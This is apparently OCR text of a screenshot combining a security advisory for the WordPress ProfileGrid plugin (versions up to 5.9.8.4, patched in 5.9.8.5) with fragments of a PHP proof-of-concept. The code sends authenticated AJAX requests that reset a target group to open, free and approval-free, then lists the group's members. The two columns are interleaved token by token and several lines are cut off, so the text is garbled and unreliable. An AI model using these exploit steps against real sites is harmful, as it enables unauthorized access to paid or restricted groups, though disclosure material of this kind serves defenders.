
'action'
=>
'pm_group_option_update'
,
-
'group_id'
=>
$target_group_id
,
-
To check if your site is vulnerable,
'group_options'
=>
array
(
-
log into your WordPress admin
'group_type'
=>
'open'
,
-
dashboard, navigate to the
'group_require_approval'
=>
0
,
-
'group_payment_required'
=>
0
,
-
Plugins section, and look for the
'group_price'
=>
0
-
ProfileGrid plugin version. If it is
)
-
5.9.8.4 or earlier, your site is at
)
;
-
risk.
-
$response
=
send_authenticated_request
(
$ajax_
-
echo
How can I fix this
"[+] Response from pm_group_option_updat
-
-
vulnerability?
// Step 3: Verify group membership by checkin
+
Updating the plugin
$verify_data
=
array
(
+
'action'
=>
'pm_get_group_members'
,
+
The vulnerability is patched in
'group_id'
=>
$target_group_id
+
)
;
+
version 5.9.8.5 of the ProfileGrid
$response
=
send_authenticated_request
(
$ajax_
+
plugin. Administrators should
echo
"[+] Members list response: "
.
substr
(
$
+
update the plugin to this version